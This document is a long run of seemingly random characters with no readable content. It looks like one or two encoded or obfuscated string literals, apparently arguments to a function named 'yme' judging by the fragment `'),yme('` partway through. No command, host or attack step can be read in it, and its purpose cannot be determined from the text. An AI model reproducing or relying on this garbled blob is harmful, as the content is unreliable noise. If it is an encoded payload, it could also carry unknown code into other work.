rIfCcQ%ZQ.y5rZZ.Q..\'.rCZ$M.Z.sZiyZQIrrZrrw8k3:QZ0s7apEygmVCjry#&rZr5Z14ZqwiZQjr..I5nEIIy.@.ZCrrMZ&,OZ6.47,ZF}zZ0..IgpZkZ,ZZrZZ,+TQpZIs:4drZ(knZZ.rZgrSdZ#.Q!EZlsk)D1*Z.Z1k0ng33(#)ZiQgjCI7QQDZkZQcg.ZCrZj0Z.hhZCjG8..+ZZzZgv.g..|.&rQTrIZCCZ.6Ns.#$NnItog )Krs#9Z9.h#os.sZQ..ZQ.ZZZWtI.Ds2@h.T"r.rQiRw$Z.x.Z frZ,k.Z"CIk.j8i4Z.Zr)12C.nhr }. CvZ#.Z.ir.ZtIZDrQx.I.h@Z.Z.6gDhsE.sq)I*ChZZ+!Q!sIsZZ MptizQZ.SQ .Z...(Z1ZzyynmZI+I.QozQcZLZZDr*QQrIZ,ENmZ.wZrxaZEN"gQcZnjyI.ygz9ZkrZZD=.Zky.ZZizZitZyr0 srZC5pk.rzZE.cIs;\/s6QZZZc.Ir@Z.ZZsQQQDni\/#aInZm, QrkirTwDQDN2.Zr&gsCQ2ZC6c QZ..Zrq\/..h.y.s\'UjA.zZ1ZsEZvZI)1Zl.XESQ\/yc1M&IgrSZ".tt.IsZ*ZZhZnx+qEQ0.fjrDZg 2k.nZCD\/Z3..&_DEl.Z,.yzrZnChgZWZrs.zs_r.y%Q.QDI.ZZ)m5.$*EZ.Zcj\/M7rngrwZM.$cNtsZZsp.cQ14.N00sI.rpZjZ"zZoZo5\/2.ZuIZ.0wICE$CZZCZm.yZhifSssNZrZ(.ZZl.QrrD6..g)C.ZQgZCg.wZZn.ZZZZj+rCEQc2)jIZroZ#ZTI.Ew&Z3r&1QZ.QRpM.sZh!M#hQ.QrrZIZm.QsZ^\/.6.)%rIQZZ9.I.s0Z.%QC c8QrjZZ.Zrf.hkQ1Z7gTEZqmktcZoE.\'ZDkZMpzsZh&1hz6ZkihICl.lskZDED.dln\/Q0(n7ZyZZjZ-..s.zT.nlgE<Z$..h.5ZZy.(Zt4.gM.DshrZgm).DQIZZsIwIN.r\/I7Zgysy ;oZ.ZZZZpZZa..9jZkz1ZQZQ11grt1.iQyZt.s06gRQkZzZerZns sr%NEZ.&Z.Drp 5DryZ.<IQZ.sZsDI.:QjQ*D.QrsZwzq&iZQZ %Ic?.h1iQC;)NhQEZs:.!ZcZ(Q.s=RIZC..s30.dQQZ.ZqZZQZwQ(..g:.Ec1z"dnc0Z%.i,xMQDEzZu8D.Nwi$.IZi1Z&&r;1QZQhw.dy;ZA!%Q0C) ZQ.w4E$iQkdZprEEZDnmmzZhQ.s5,ZZ.4sTsgSB.(`QZZ0rrZ.n7.Iz3aZ>Qg.\/NZ9rQ rsZQ2cDzIZNZp.tAsZ.tss.Dp)dZQ.E*ZZ&8aQZjQ9n-.)Zh.\/DZjQ;TrZ.c=Z+cC9.xz.32vCZ.G+ZZ.zZ+r7rZZ#I.C3w ryg9ZQEQrrrZCZrr0II&!DIII..I(hZ+s0rZZQZDi.1#Z.ZZ)Z*CZ.sn+4CskEEDhs4ZZrqrsZ;IgnorIsjgthy%h.z1yZrr..h\\ekQ+sr.Z7oZQsC3ZmZrDgI02.bciZIgc.ZN.sCrQCjZ4Q.ZQIsrsE$ZZ.sjQ;,.4rqZ#\'NrZ+MzZZvsNZnn.Ssr.y.y.Zc0I39S.zZ7rBZZy..60j1Z.Q.yZeiZsr#7Z8utiI.QxhIZm..R5.l7!.,rE.$QghyM.ir. xZ-QID3h,Qy.orrhZIirZE.3Zih44-ZrZ\/,:I*CZZrtyor.1ZEZtsqZ:QQQ sZrD"ZhxZZrzi.s...\/hAisZncZZ0I.&c:k#I$Zb*Z$rmM4ZZs.9xI.QQ9.Ek0-C.Dq0ZccI8%Q%Z.zgzZ3$ZzyIEA5.CcZr1.0.trZZsZE-.hrd.EZ %.4KIEZQQRrq.QZn&*Q.!.ZxZrdh=.sr&EZqI%)jDQ.yNEZR2?z.z\/j.#I51st4M.;s2yC?(rZ8ISw1+kN.nCkDFrZUZsQ9NC(.s\/rQQ.G1.rZ\/.Nc.rsk"z.0Dwk.C"gZEsrZ9nZZZm.IMTQ)Vw.gi3gE6.ZN&.Znko:,ytq.Z.(:\/(s.N.pcQZZZ .ZZI)+.z.r0D!.ZQ..k32I-.CDypCfEq$lZszc NZzDqsZ..;DHxZI.p6rNjI.2EhrQ.r} ZyIQrZg2orwsr.EkZs9ZQ)IZ\/hsC.$r2<CZs;ygZI.h.5.giquCEZg\/Z ZDCEZn..ZQ+,MgIQ..IEZZZ,Zq.ktM\/%j%.6D$Zsr".cr7\/..IhZtI2ZwZIwrZrZszZ %g)#1yrZ+]rI9grIrs\'S4gQ-ZNCq&.j7sZ.g.NZChh,DZrgyZiZ1ZC.N3Zrw.ZdC.j\\rH}wZZ.ZIcDGz#s+.ZywCeNlvZ2ZZ.NZZ7..sN.CrQ.iZZzI1shEgQ,ZZZDw.01QQZ. Sl.zZlIlZZZZi9EnSgtN3.,rI.IQ4IZr+:Z[qZm.ZZZsZBu.NQ)p}q.4Sc.mdZZZ8sQNZgInZ,n sZ%zQ.sdrZqZZTyjnwU.II0Z gy.,4Z.:j+Z.<Z.ji. N.QIq1Z&g&n.SZZ"Z-00Q.CZESZkzDz0qrnrgQZ4m.r.nZ.sZ..ZiwZg&6SI,Nr..ZZZr0..#yZrZyIr%(IIZcZs0ZE..6ZiZjZ\/.1Ir+EhyQ".rzZrQ#rz@5)S.Qar4pZN.1Zg.Q.rr6Z.9sZ..*I\/gwZ.&(.f[rZrZo.:kzZ.t..gZZ\'\/f\'qhQ.rQ9CZs.r.gQU))$EQ rr.ynI(2Z0ZZx,i..M(IQ.7\/3hCh.gn.Cg%2wZ4.yjZZt.r9.jsqZkZCwctzZQZZZ*hZ.ZQwCZ..w4ZZI.I7s.6o9ZCZEIhZ#hjI.rN.ZZcZZ(Ih6.sErs#"\/s..QA#CZ.Ey\/C;rZg6tZZZZ.)..sCZ)z3QCZZ6gZ..M:\/QZIm&64IZZ.F|l..Znf2I4rc.*Z+.ry.IgZx$r)r"r.sksrZ*ChszZZ wC.Z.zZZZh .Mr:MZrZhEZ(1Co.e.8dZ)gZ)rZ.DhQ..xm.1"FZZ.Q7ZzzpZ9$I Z..rrQ!Qphn.n.z.kMd&rZ.Zj.IdC2CrZ.CZZQZQZ..}Ca*mg.ii.>rz:.) ZDn#ZZZ(ZrjZ+ZrZ"y;a.NZhhIZ."iZ\/ZeiZZZwACIgZZZggQ6CIZsQj.1.\'.gZhAgQhi.Q..Z\/x+..yIqirZgEq9. y,ZI.C*.I.1h}tMw\/%.lZ4Nsu}\/Zi2>yhrDqr..\/ZAs.Z.IE.r0\'QZ:zQ[Q+mQ.%gzfZZgZE..hrI.r"ZrIZ.i.rz+%.@I%pQwvtrsE)wE.+ZrNZ$.s2.ZkjyZs4.r0ch.h.1z..ZZZlgslCjQQwZsQCZQMZsVZ6.ZZIwrqZElzShy8t\/Zsz1\/0QAZ$N.cZZroZEs...sdE)sr.ZwCh:ZZ6hrq2.j.ZMyZiZ.0si$w..Z+Q.iq:ZZrQrircpg6nfZ2r$cIQQI$E.}0sz.2)wZgr2ZghEZ2+r.z.#3.Zrz.\'.g.ZZ}gj.yZ(gCIIZh.FrZQC#.Zjrs.\'zZ%IoDrnGphrm0ZnyzIebprCC1Dsd)0-Czst.5Zrr#.0p,s5I.No.rQCQ-E:w.g2EQ4Z;}3.CrrQQoQSyZ,cZ.sp6Z.wr.Zj4Qnps9 Z5Z)ZrasQZ-Zrhp.hyhzCRQg5+x).ZDqkDZaJ..&-*y.gZ}.I)zh.hn"k\/\/..6z"Ei1\/E.} (Z#zgksZMZ.juviZ4ZsIk%.r^Zr%El*rzM..nnZ2.iZ.jE\/Zsy>MxIsZtpQZNzZZCrZ9Z.)Iha("ZjZC c..=s.0y2ZEcZQt9EZd.nr\'y.s.CN."w1%zQ..M.Q#.$QC\/.ZQs\/QnZ#ZIZ?Z+sCZZZIsZ5sk\/z#.\\m\'60ZZ.wZZtZ.Z1IEqksIZIEs.ZzZT\/Q2(&r$<ywZ#Is&l77.EZ.T;l&kCED9Zztr..8InztrmgZZ 9Magr6D.26r56h\/ZDr..EZi.6.ghs.4g9.3Z%Zhg2rQyrZEuCzIrp..SN;QQ3f.lErNnyr*7vQsrZ4InQCZrZZmrZ:.ssZ..py..q4Dr\/ZZ(QZG9..E6Z6sIpsS9Z.Z.QZX Zrsrr-ZZCsfEZ.9:jth0QZryZZlZyNZ).Zs.k.gZ*rCXfggZ.IIqrrrZ ..rrC.CZgZ%dyC3QIsM.IQ.2 -ZjZZQSBt4rIZQ.IZ.sh.Q`nZ4.)2Z.gNrcZsZ1.CSyrCn;cmgiMZsnZr.BrxF0gD.N.ZZgwZN4.>".5Zh0I&Ir.c6c62\'z0rs1Q.ElZDIrtt.2qZ.QZQgq9.Z+);Q.rZB.t+j.;.Qs.iQ...rZznI6rzEZs.sZZM\/67w%Z.,Z?I$Q(zZ\/0ihntr..-sZN..ZZD9.4C(.s.E)ZySpZgCz"hI.@IZZjZ.ZZrZCZ0l\'mhj+gDr.qnQ"Qni:QNr.QZhyC4qE1IEZD.NlZ[sp)6+r}GEZZZEwQ.=Z.Ny.skgtZ.rS.4gfh%Z..1ZoZ#.nX)sZskrxSZZr"pD.Z0ZZ&dZQ.y9rDQr)Z02)I..,*Zm"MurZD(D]Z.giij,$Z7s9ld..g6nQ14Zy3.IhZ#k.0Z)zri.hzz#.0rh1I&Ii%ZZsiwZZrsZ%2ICQpgMIg.rQrshZywZZ.ZCQRZ ZDZ(2kN..,> Ez)nEdyf"ZQ.E.4.QZ(,Z"5Cj.4oQswD48htQZZr4.pi."..Z.QZ\/8Zra..rZC$Z5Z2)s.6."kQMI(h.1..n.Q.13@lZ3jZZs.,hZZI.hMZIhZ+4glIy-h#12rq\'C06.Y&Cir *..ZWZ1.MI.rQZ8hDZUIZ*ZZ7.q18Z&I.Ihy0i+scpZ\'Sa.EsI(D7Q7Zrfk fsrCQMyDZdk!1f.EZ%k4..ZC.Zg.En.-CZ96)TZ)\'eyZ%ZQg*SZIZZ9U.oFE):t.rM\/Qsk3..IM.Q..cQ.trrg<7ZkZ9gyrrx.hZyrZyCs68.DZ)srZQ8gQjkZZZZ14ZZrD\/lCQs%z0\/QsZZCZZhrm0pgQZ6Z9ZZ.n.SsZ +ErsZIr3+iZSZMSZcZsEr.zQcZn.wZI."QCjC..ZE).cg4dr&ZCZyE.sr.%ZZyy\'s*.Zj.gt9..Z.sfy..Z0s:r.rrZC\/Cg"lZ}i<.mZQgZg%C.niZCE.Q!a9!&*gyR.z.qs7.C.jQZMIr?.ZrZk1:Zr,hrImDpQD.D7<2ZQyQ..Z*I...j4iZ)ssZt3tE.DDIsQIfZcrDh*.*1QZEZ..yZrhZZgzZM!cQ.kriyZMQ.zs.0-h-,rNgn%ZQg96.&Q.ZZ.Q%QI;Zrh9Q.i5C6rC:;Z$.crh.IZ40..ZDC.ZQZ-gsZC..EjZZjX..0cZZZZZQ!.D.s)9r5 TgZpZ.Ecmtr\'rZ1h7;ZqUrZy\/8z.ZZmZIz"gtZr.g0tIQng5\'r."CD4siZZsQ6ykyr.IQ5+ZrZZr"Ar&w.qt.r00D.8CZIQn3rsh.7t.ZQh+xE.rrQsCi@.IZ:nZr.sr%Sp4CrZ..Z6:Z.D.  %.jrskQkZgI(QZEZ}\'6rlQ.ZZNZh.n".#.mZhgsoIQ Et0Z.\/Q\/1pwthZr.IsQI`?..IiN,r.zZzlZcaZnsZQcg6.zZ.Z,ZQZyx.QE..ZFzZQ.x.lQs.t)IZlGi.%.tQ.ZIrZZZi.).sDC.C..Z.\/sxr2...n).jCZrZKnEKE..dZ.:o. g1.hhZIQzI,.wCM.%Zr.&Do*...s kI.ZQ.wZ.0=c-RZp..or6rrr..Z2ks&2gQ8".EZQZJEH.r5ZC2UZ.DrZZ.ZI3QQniy;<EQ+.\'Er"5wshorZ.gZ.ergQt..#mZCjN"Fk..ZZ....Zg Cs +FoE%CCZZxZ.&IzIN8y.C.CwEIr..l r.IhrnZ.Z1Dg..$Z.ogzZj0.z.,kZ.qsZ2cD.rrrC+-Znr+rQFIZ65Q3h.kQ\/rEZ.dECnZHi8QZ.ZZZ,\/0ZZ4hg).(].bx7\'.CDZ.ZCQa6.kQ37h"r.vwZZH9.gah3".ZhNMZS)ZjcZQ..0MZ1\/C9P=&h(tZZ.ysg$\'Z..Qz.Z.oc2tIkZsgZ.2..f.#Zr4ZZZb3ghZoZ!QgE$9EnqDikDZ}.rS0Zr.r. y+fZ.D\'dqm?Ir-\\;shI.0Q.sk,.oN.IcZEM..m2NI.ZQ h-y.jga Gi3)rIZsz.tQzhrIZ*CjCE I7IoZgrZ%ZCsCiZ\/I.,4djCZ.\/Z.ZtzM..Qops,.rgs;ZQZ%gszZr.QQ)ZyEs89.pZw.8&.Z.rwMZgn.ggxIq6.rZM.\'nZZDZrqQn..ggQs.:.ZW..q7kEZkrZcQi7hC:Z6IiZ.I\'CrZ.IZSt.Dgigg.nIrz.hDZ{rQZ,ZZ.(jkD>xQ Z.,d.Zs .Mgg...B.gcc.kI4cQ01I#sM:rCSC\/CI.sCZZI.rZCE5znyZ2I j,SDr.E1.7gl.IZZFrMiIggD44yM6.\'.sfZg.Z.9Qs-gs6.gDZsN.IZ.Z4yCE>wt.6.N6EEMNnmZ$.q6trZ.ZS9.M.Cr1tz..o.4hZZ]F&hCB3$Zksr+Z.%:ZtIponyEE-v.fIZEC0s.\'EZrZZr_Qs.PrTEAECZZZs.Z.rZhZZrDCQCaZZ.r2En..g.QI0CipZsQ.rmr.s!n.s.r.-t$ZZsICQZ\/QzZ$lIZZoijIrgQr\'mrs.r}Z.q1siBZdjZ\'9Z.ar!rfTZwSicZEc6.CZ"z4ZCZ2.:.ZjC.Zk&.$ZI&I1sZIfrZsC.ocM..Z.IIZ#r..ZT.!sowQZrN6ortsZjQZDjsaCQn6DZ@zD.Is.4tZs.tZEshQ3z .rIoIZE.g2\/El)s&4Q0t.Qr.QZsDg.QnZQsZrZ,Zy1CcZ..T6.Z\'Q.wZEQn\'.ZQZy:CZZ.jIzZqV.=.EhsiY.5.tzf;E.aZyzT$rz0.Q.QtbN Z$$cCCQZCQZZrzZ1zEZ.sZ2IxQZzZ06srZgZDf\'r.n<Z.wrk.Qm.^!ZCtzzI\/mh.Q`Z"j$IwZrZ-1 gw6rs8i4h.92@.9i.Z0gQyC3lrrs:.hp)r4QZr.Zr#yoI2.I.gZ6n6gzsrwrpC)Qos.?EjIQzQh*ZrggcDnE9Ew.rnfr2.ZI9Zr2SZzwEr<Zc.sDsZ%.kcC\/hM6Q.CcrpwZsC[nrQ6Zrs98ZrcMzr6.Z9Zr.ihNICEz.fxrd4CpZ.r.rh..r*g.Z:hZCCf)II.Zr1*zj.Q.ntgZe..wys.3 r\'"2Q.Dpyw.i-SZZZwhQnhCCZ.).:.ZZjZ.\'tZ hsZMQC..x\/Mw9(irti\/:..p.s3hr..N.Z}IZ,.,ZrZyrI(l.Q.IZZ.r.$Zinz3..9XZs+uZZEsQ4\'Z.3)0t.s7QCZZQ9w.4.I6h!ZZMZZk...3?.mf.rQgr6DZg.I.Z\'rsDx-Z;EZDrgI#Dhl=\/Z=hZTDNzwsz.Z.3jL.+.SzQZQgs\'".\/ZksoCn\/..C.ZrrQt(Q).Ig;9.Zc.E.S2dh*Z.Z0Z..C3ZFi.Q-i.ZC0EtN!.c!ZCs..D0Zg\/CQUZ.RyZhQgfZs-ZD3Mr+gr2#cC.6a1.ss.wZ.gD2rEZhI)\/.ZZQ6aDZZZc.+I-ZsI0#.gZCrsyilZyh.mv.o..8:)C.CE.o1iy zgorZyTwg.s.9QmZQk2DZ"zh.Q.Y\/ZiggQq.q.9ZyZ..S.QZqZtrCrnZkQrzCrScjiZgzxrDgEh3qyr1DlaQfI.5kZ0..2E..hQ.r8nS.2Z8\'QzZ.vs.rZTqQ..EQ9CQiZr(QzZ*"rzQy$.h1Z"gQsZ0jZ7f.mlCmQ)ztCr.DkC5Qtr".(.rsIZ.brr99rDI.ggg.rqZ.rZi \/1Ea\'ECZ1Trgk\/ckr..jtZy.EyIE.Z3ZZ.rErE..owzZx.+1EZ6I.rw6-r3Z#..sI.ZZmZI..89..bi-S\'nl%ZicG}gIrq"$rDhAt\'QICDIrN.N.D7.uZZhhQsZw\/).oGQy(ZZQurnn.%\/NZ.z.8d.Z.iZZEE206cipqsNs1ZEsr&oZ<SZCDxQEr!ZIZ8Q.QZw.ZZ;rZ+.V0D=i.rE.2.ojMIr)CzrCyr.Z!Z^tZD).,.!mZ4..4w?QIr\/f"IZZ.rZ,..QiZCQ<ZcE\'r7Zs01Is. sZyQ6QQ.zvfx\'Ia.p.=ZZzMZZp.2rtkh$ZD".r..Q.6Z.)QZZZhDZ.Q!Z..QqZzQ2eIlZ&E\'wrQZ)rh\'QQgQm Z9I.ZEn\'QED0.z.()&n(ir8ZwQ.9sQQZ).C0;2.ZZz...mZ.r5fQ*fQrqc:.r10C.s&Z1wgag5FZZr=Z.nZ,pIzQ\/Cm9m3EirgQI.rkZw#Cy Z2Z*i.Zr\/ZEwogZ6giZZ"haZ91.ZSlgDQ%4.11ZIgC(-.Z.0ss%Q...ZNQMMjjIC%.ZzrD@D3ZswrT=..ZZZ!N1ZZ.Zri.&E..f.gC.Z!Z.7xh.Qo\/.CZZmIrqA+gIsZ.r.QZz.)IDQkZcr6\/gQS@.ir)1EIsQQrI."IZ.ZS.rZZQ.n)*tcZEZZZ<.-ZQ.DQ$CMID8Z.s:eSzZr.zZ) 7Q.s..TZ0S1M.a)Z3Q9iZsZZ....CQZ)ZFcZ2g5rpoqcr7".\/y7Z*r)ZrE..CzrWk(ZR-70npi.Z\'wZZnByEz:0ZQw80rsg+ZzQs4M3ZeM\/QZ.ZZQZaMZt%mQZa.My9rgZEZr,Zb2CICs.IgNg.Zsr7(Zr hy.D.kI9I.4yZ...w.sQz6n.oc\'. r<g"zrE0gZ.c,9Z.y)qEIgg.<."..j.Z5zyC4ig1j.Z.ZDr=."rYD..Zm,jMtQsgri}NZdDCZ4iZD\'Isy.3whwrgwZ7QZ.M.uQ.c...ITy8kIg7ny.p-.7rz4hr.k}.b>-j.hZI.Etrp.ErZZCZhC&wqirkCZriQCr.0z.:Mjrsz.rdw.ZZtIlkE.Zs.ZaDE0.qIZD.ZzsrsTZt.w.gh)6gjZZZzfEQC.w5)s+rZ.gEQDttb!9.\'EsZz.j.Q9.yIshCw.x6T.ts.^.QC.Mh.aiIr.CI.n3Q56M.0yZmZsrZ+ZQoxZ$..fZZpZZyDZ.tZQfZzss.I.lcZ.rmQZC406w}ZZgI=hz..GCZ3.ZZZzl.%,JCQ.h}zD0 3\'\/Z.mkIrrZ.\/CsZD"gr.hrw5tZ 8....,QZZZgDrg.gZsJw.-9(rQ0w.V2r17h.ZgQZZ48#\/\/n)Z0.x)r)Qs <.Z7.  DFk7g.Z.8rNZrrwsDh.C!ZITC9 Z"r,1.gns0).,rNIn  crnZZ.doEQZCQErn2kztEyq-..ZoswSy\/itr.rNZ.gNS4y*Q&.r.@ZI.slZ.ZZZQsZ.Z}C.ZZr crbr...rDZtiqD.Zdritz.EhzD.ZQ, s.xdN..-.rTZINZr.r.tEZt ZcyZs.Z2QkEs6 ZZ2SQE\'.sD.tzzsb..hc2.hZI.oJx .Zgs..ZZ )g.r#Z1Z.ZZgtdk 5ZkzsZNy Zrc#NZ"1CC0r\'9Zsy5Zzscu.ZQQnsr Qi\/gjNNZsZrry.I4.)0!zrQ.g3bQs.s\/DI`cp.zQzZCrtZZZ\/@s*.).snh.ed6gsC:..CwE.w8hQ..r.E<my*Z0QZ.Zk1.QEqZcQ.;7Zr.rZnZQ ZxZ)5.r.%&g gZwn...r#Q*rZ1.zD)Ms...y6rmcQ$DzrlI.9..Z,.ZzmZ3.Qk.oD6MrdJrZN1ZZDZhkGZcpCZZ.4ZzQ3[j9Q.4Zi...r..iQ.jQif-Z\/(rrCIh.Ds#iCz.ZBt1ZZ!Z#.QrxZ9..yIg9Z.r.c.D.s.h.%MEQ)yZZQdEt ZQIC.Q..0.. rj.h Z9v3.IMO.hZgrzct$.rQjyI)Zr.\/mZ93Qq.Hh r.sp.r rh.D Q.Z.rI..DrCZZss%sw.QrsZ.ncIr.R!y C-tMrQ\/QsMIZk(CIrZCQZjicI9 cMkv 1.sw'),yme('p.hIQr.Zo;sorQgDVwQFQ.yFkfsQ)VS.o.rVSd-Q.k[Q?nphkC.2r.g\/Qws_F.Dx 9xFIQ;r5s.7.iViMDN%C.Ir.aVg.$oF.Fl+0._g.QlyioMwrwFrD2s.frf9k.SVFmVsFQQZV.Fe.rl=ig.s.CIrgQVj`g.rCpCQ,2&rZrro.w;QI..sE4ZFILEkZkI.ZIF7QkSER0KEp :cr.wV.crFtEe.Us.gJmnIdxLy0s..nio9l7E..aXB\'e.r.a.s.wwtZdh.Igwo.rtT.MoiM.8ND.ksIw.h..3 .Z8NQg.F..[s5ZmsFEg|rjnQQe.MZZEsCVIF. f.I..FA#V1Zp1.j.0rZryQ.CEsHh.qTwVkx%(hh}!LydM$nZh.}iEo.1q..hCijikFaryrInh..`VXECDZoINDpn.CnbQ.QtCl!.mZftwZQQ0ZMSVFr%..mhpk>h .EVSQ[grsVZQ.I.F.prxzh,m[nQ=DC0.p.F.Qb+TCq.r\/prn0rVdVr{Ewg.rsQ]E.VZFhE6V .s.tV.C8IQ6EI.VQFrgzi[.. CM.rV|VQ.ys.De.ggIVzn.k5V..rgC.1zgV?lV..wzEDzoChjF6j....\/.yQFVpxSnVh..ln0ZGIsSS.ZLEN4StDs\/L.QICQgF.SrIlFhr. C*Erh8ZuVQhB@rNZI..o sEMFEmr${rnIJ.zZlxdq(9&VhZZtzHwIV.BgCZgFm.yEphQk r.3QiM\/wos9MBE8FFhVw\/0DrC.8sZwrVVc.mWCQgFZ@rDha.tVDa.i.F\/9^rVD.Cj8pE.jZcEh7gV7tpVrQeCZwg0iF.DErmFQcQ.Ey+ptIEFE.wEIq`LFrsDPzk$ErFhQjIQhI..stwgEC5nFhQk> r j8QZpfjr iDnr.ZZlr.%mgFwfiSk.VI_ntcVnirFhMj4r.Z0ZM.n.VIV+hFZMwNps.rVItr>c>C. .r4ZCfhlQ.lZp. IpZ*[FIEy.kVQjVhV2pQFrCCSnZ?cIVZ n.hVrwgrs.sa.F9htrEnZIIj*.DV.kI6.McIFrs^.o^CaIjkZ8wD-Qclh.[v.}NQnZIDDjQ.5.ptgZ\/ kDV..sVlkis.yiz0ap.jVQ .r<QAn ZQ\/z\/Z.ry. EZVz=p.t4DEIQlhcy.6S\/D.oFtVhnmrZE++.cZAr9rIt+.Qm.giQk?DsV.GZFF.jrk7FkhEI.Z4gg.ktX.q7mFVF.IrkF&..tVV.r0FZd6Vrra] ..pFwQrF =\/QA.0J.. rVF.T.ZAqFQEMCEZc b$0rVI]NyuF(ht.sDmsQ.Fft.qzlMR.IVyfisoZsNQZU:s.Q2C.NQVZ Z.LqrZp? .Z....t0qgs.Q 8..VBNA.Qy8MdLZIpjV.S Dr.F_F.c8_gZhjtC2nQIrm.r3k[&ZVgZxI=g[sm\/V ihriVxsImg2bF8QimVpnEIkwznrrZ_JNwZerri:rMQpD]\/8EQ0I.wV.Qz<.VhVZ.kHZtMBgFkCmaQQ.foQOr.EI HrV.I.hw.C..r[.rdmFtDQjBiE.V jVwgEnl VrEwIQjtQ=6.gsolS3sl.k%hjDGFQ.cbhT.tVV.IVs.o..F,h.61hkrQ:D.FkEZrzCaVEf3nMVlo.D0IVDsqiaCZZgfoM..9gjQg..x.mnZ]qE.\/I.Vix.iVQ.wZ+.=eFfrDIr.oIE4gEQhVZwgyefm..sse..rFcDy .:VE. ;gZZpt.QdZFkr..raEs\/EiZC.MQ6QFFkI.Z.FI5wZ&p_noI}I0{sls EDEZF .Vr.rs4FQ(hc..iI+F.THrZIs.p...Cpc.HrjQ|=y{hQgar4Izg.wgz.sQ.pD.|h8jIrjFg9.FN.8.bsZQrZF.Tpshyr.IscIS.sh.k0aEhF$.E.E:\/.n.FZkZI.;grQDCiNEt0.rIEDi5(j.cFj.Dh..II\/C.lC.1ns[.MI4Q\'zZxEwJVrEIT,lpkQMqFrroNhhr.r.h.If+g.CQk)C+hDaDmI. 3rDhFQ..hE.sC`(r.fIS5.<poI.9.strE...VlZN".y.nNigh71grEp-I.FZSssyShZnwrIVrcQiEdnn.fZst.gZ.5r\\\/pgr\'IrF0-\'Yt.ICAZsrQAvl.aqF;DC.Z.oMpQMr.iDZSn.E\/w.x6siIq0e.r.QQVZmFhwm4My..Fh7XC1hSEjwrkxFCsg.Q.IQ"srr4[..hDM@rQC\\rik10tQFZtF..gE@hjxby os..&cZ.Erk5.:h.gis.rIErSEm I.s.gj\/on..0.1EkFhQQch..r.\/Ah.*g9rZIs{R IF>E@V.Q.rdEkZ\/..prNsS\\5SjIkZrE.QTQ.srss.VCrgs.CmV9Mz\'r.Q^0.gwIVZOw.Q6.^r.MEgIxrl,cqY8yjtt*29t %Nc%_3kDw.Qr.I.FrMQ.Zkr.VcCV.wnZESrrMQvysZSZD8k9Ar?g8C[YF .f8V.Ci Z\/IVr>CV.iD?\/cZ4rQ]Fhijr:rSQ.F.g?VgQ6gQ+asCiQrC.QnkQERF.sgj0hFZ\/C.sG_CV.h.Qh._nrVCCjZIZViTx.rCg6Q..EeF.60IrNMai..Frrh.r.sjrZZQ..syEI..?p,fxC. F\\w Q\/EFlg.ZFVCh\/VrLwQQyVrrg.<ZQar0Z)F.sDC)rE.aIZVr8g.sV0y4D\/n.oz.VBalV%6iZQ8 .VhrE.lnMqF0MN>.W[EJ&?7Frs r{wpSQQ7.gy*CkDIV4EE.krVVr;s0EEVZ6EQ6CnlE0E. k,h.j.5r&FFQg.w.w\/QGFzp ZtBZI#Zr0XCr..rgm  IDoVCghr.gh.Zp..JQQsyVpgsgQ\'o\/ri.ogs(rrsIQDZlZZ]Z.rrV\/..h\\ZZnj>QlhgNl3Q.nkVyCaQnhkpRgD.q_:j Nr.gF8CzV2W QDVVZrtIq.hCtFpDrV>D0hb.s;mgrg.6M3QrVSbM.3VrMQCqZwr3kF=^QQ.Cq.zNo.. r..VQl2.I..I.r.Z.M10lIBukNrIwQ&AZew%o.N.rIQA.rh.w.Z.jVgr tZ.I7QQVE0DFCei6.IrhsSh.pEChE2.x.QQZC.oQpaa.C\/a4olI.iHhnrQ).ZHC\/MFHsV.lZ@E.VzS\/usnxCz oF=.hqeu .kmZeFZr.rQIQ .Q.C.EtmDEDV*0g\'ZsyCt.wFZwIiI9hEpqQCVZVrDzFxirD.90.E.d.ijCcm9.4D$g.BIindGjVQ.rn^ZmICrgz1Nc.tFoZl+PF6oS_l.DhQZy.rrngw..VF&brr1EVFzsVSNDSQZjQkx(rrw0.ICZsjiFZFs4.F\'0Ck.d.Qg.S0wVx.8t.t.nr1&F.hwDVED.jCIoCsI\/%%Z.V.g097VQ.gtgQ.vi"CI1u&0Ew.FFD.E.5sItDQCVa@shM0gqED+DK V.QV.nt.g.Rg.GQExjnhZ|h;.g.rt#.Z DH g.F6hZ9s]Fks*vHIVi.SV,DDcI.Lg.QI{grImEkgDV.isgFoF4AhItyQqrfQrgoV.4rV.FFsC.Fo6.C.>t.E.EZ.r8IASIrohasTn.\/rsQkE\'.kQn%Dgj*gZwu0rCVr5NsVlVxF7Q\/.jkVE.bZZ.`i..ukF.D.s2.IQ.Zsrm.F.hsoV"DBrg2JozQr!jzx;VgnVzlngFVFh7hg.CsSI.odrIVw.nimzID1igrE$.Z.0tE88spEfhF6D.Q.M5lQ..SDFiQsgp.WsEVZgYIE.hDws.Jsr6rEvFFr*EacNBdiFkyshrIpxZ_Ch.yigcw.I"FFQsr.?k EZQwtV...FghCwFCzV1swQQVtEryVrgVMjggVfm\/NFge.F%.ss.hsCiEpQ288.rhkEa.tFsVYn..rMs5VZwwj..L .4#aywzyf.hbI3rsoTF.ii.yEaCFooaQ.sC.wMr*ZhFVpyj.Tthb,0EQs[EpUq9N8ZMQcIFIptNI,DFy#rssFFs.t8C.0ZI.QwVDIV.QhQQmrdG.8A`.F.lZV.uQCr.gFFwh0.pE0w..Fk6<tVmwV9..lA.C`.MOhxIpI!sQoitMrk.kQ:rGy(fP-Vg.I8.SE s\/.DQs rF.QC.QrkI fm\/&.qS..09g.C CQk..rs7..ztVtQrrl ihe..ACyQrF.2.rZoEnrIlorAIZFC.r0zQlymhrrtqZkq1.r.QgwkVpwQhCFermi Fgr2jV.Miqq.Cs.Z..Z.Ok.r Z.+=mZ*k.S.M.Imtztr6cpErQkx.I+0g...*FgwF.IZDF:rk\/Z.sZpdZ.F1>nr.zDVmQSZCo nr`0.&IR.p0.EmVaZ3pVQkhDQrmJipVEI.EIrFIIEFIZZ.QC.\/5FMyg@V0 QIphr.1.s0DF8IrQbVVS<.kpZVMFWF..T.r9E EhNCCx.mDVCFqgpijMysC"r8.IjTD.Y.xFgi.rgklrDsmInrnI..jiF..n\/KFuhqQrgg.rk0ZgMhV+rsgFBMVh..IS.V0CliM.y.r5.wtrhYqZ.oDkVFIik.KMgqhQjiFa.D?Lt.Q\/Cr..ZtrskVEEEwQryEM?0gIMgISng,p+(w\'0rWrwuFhghh+.uk%Zj\/oCFNZqtgID<XyP1rsVro(sjS.9rIIVZy.[zZ4iQ..F.iwCwo.NaFr.sSIFhrQCV\/ZCzFjrgI7iqQ5 C.oyh..hmjQqZ.QV42tCED.kiqZ.pQfVH.Ccs9ygVgqhCCQKgSo.tE1EnKrh. 